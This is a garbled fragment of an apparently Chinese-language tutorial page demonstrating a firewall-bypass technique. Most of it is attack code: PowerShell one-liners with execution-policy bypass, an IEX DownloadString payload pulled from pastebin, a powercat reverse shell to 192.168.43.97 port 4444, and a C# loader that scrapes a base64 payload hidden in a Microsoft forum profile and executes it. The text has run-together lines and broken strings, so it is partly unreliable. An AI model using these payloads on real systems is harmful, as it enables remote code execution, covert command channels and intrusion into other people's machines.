
视频演示:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 poc: powershell -ep bypass /w 1 /C New-Item -ItemType file 'C:\Users\\\$env:USERNAME\Documents\pwn_sauce' printf '%s' "powershell -ep bypass /w 1 /C New-Item -ItemType file 'C:\Users\\\$env:USERNAME\Documents\pwn_sauce'" | base64 | tr -d '\n' $wro = iwr -Uri https:PAYLOAD: IEX (New-Object System.Net .Webclient).DownloadString ('https://pastebin.com/raw/xxxxxx’);powercat -c 192.168.43.97 -p 4444 -e cmd EXP: printf ' %s' "IEX (New-Object System.Net.Webclient).DownloadString(' https:STARTXXXXXEND
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 using System; using System.Collections .Generic; using System.Linq; using System.Text; using System.Threading .Tasks; using System.Collections; using System.Management .Automation; namespace ConsoleApp2 { class Program { static void Main (string[] args) { PowerShell ps = PowerShell.Create (); ps.AddScript ("$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/xxxxx6 -UseBasicParsing;$r = [Regex]::new(\"(?<=START)(.*)(?=END)\");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m.value));iex $p }" ); ps.Invoke (); } } }
https://pastebin.com https://null-byte.wonderhowto.com/how-to/use-microsoft-com-domains-bypass-firewalls-execute-payloads-0196505/